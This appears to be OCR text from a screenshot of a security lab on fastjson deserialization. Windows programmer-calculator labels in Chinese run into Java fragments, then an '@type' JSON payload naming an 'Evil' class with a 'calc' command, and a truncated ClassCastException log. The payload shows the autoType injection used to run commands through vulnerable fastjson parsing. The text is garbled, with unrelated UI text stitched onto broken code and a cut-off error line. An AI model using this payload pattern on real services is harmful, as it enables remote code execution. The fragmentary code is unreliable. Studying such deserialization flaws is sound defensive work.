 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Object obj = JSON.parseObject(res,User.class);//返回JSONObject 如果加上User.class则是User类型
Object obj2 = JSON.parse(res);//返回类 User
System.out.println(obj.getClass().getName());
System.out.println(obj2.getClass().getName());*/
String cmd = "{\"@type\":\"com.example.fastjson.Evil\",\"cmd\":\"calc\"}";
Object obj = JSON.parseObject(cmd,Feature.SupportNonPublicField);
ng.ClassCastException Create breakpoint : class com.example.fastjson.Evil cannot be cast to class
com.example.fastjson.Evil and com.alibaba.fastjson.JSONObject are in unnamed module of loader 'a
moonsec